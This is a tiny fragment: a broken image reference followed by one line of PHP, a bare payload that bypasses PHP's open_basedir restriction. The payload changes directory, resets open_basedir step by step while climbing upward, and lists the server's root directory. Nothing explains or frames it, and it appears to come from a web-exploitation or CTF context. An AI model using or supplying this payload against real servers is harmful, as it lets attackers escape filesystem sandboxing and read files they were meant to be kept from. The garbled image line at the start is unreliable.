chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));
